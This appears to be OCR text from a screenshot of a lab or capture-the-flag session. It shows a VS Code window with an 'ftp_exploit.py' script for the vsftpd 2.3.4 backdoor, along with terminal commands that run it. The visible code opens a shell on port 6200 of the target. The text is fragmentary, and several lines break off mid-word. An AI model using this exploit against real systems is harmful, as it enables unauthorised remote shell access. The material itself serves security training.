 vsftpd 2.3.4 - Backdoor ...
ftp_exploit.py - lame - Vi...
02:23 PM
ftp_exploit.py - lame - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
notes.md
ftp_exploit.py
full_scan.nmap
LAME
ftp_exploit.py
exploits_list
ftp_exploit.py
full_scan.gnmap
full_scan.nmap
full_scan.xml
notes.md
25 tn.write(user.encode('ascii') + b"\n")
26 tn.read_until(b"password.") #if necessary, edit this line
27 tn.write(password.encode('ascii') + b"\n")
28
29 tn2=Telnet(host, 6200)
30 print('Success, shell opened')
31 print('Send `exit` to quit shell')
32 tn2.interact()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
zsh
zsh
msf6 auxiliary(scanner/ssh/ssh_enumusers) > exit
(zanidd㉿dvnll01)-[~/lame]
$ chmod +x ftp_exploit.py
(zanidd㉿dvnll01)-[~/lame]
$ ./ftp_exploit.py
Do you want to ins
Python?
1
OUTLINE
0 0
Ln